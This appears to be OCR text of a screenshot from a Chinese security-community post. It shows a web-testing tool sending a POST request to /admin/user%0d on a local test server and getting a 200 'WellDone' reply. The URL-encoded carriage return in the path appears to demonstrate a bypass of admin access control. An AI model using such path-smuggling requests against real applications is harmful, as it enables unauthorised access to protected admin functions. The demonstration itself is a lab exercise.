 Request
数据包扫描
热加载
构造请求
1 POST /admin/user%0d HTTP/1.1
2 Host: localhost:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Content-Type: application/x-www-form-urlencoded
5
6 data={{urlenc(eyJhIjoiYiJ9)}}
Responses
8bytes / 95ms
请输入定位响应
详情
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html; charset=utf-8
9 Date: Thu, 08 Feb 2024 15:19:52 GMT
10 Content-Length: 8
11
12 WellDone
远端地址:127.0.0.1:8080; 响应时
间:95ms; 总耗时:96ms; URL:htt
p://localhost:8080/admin/us...
先知社区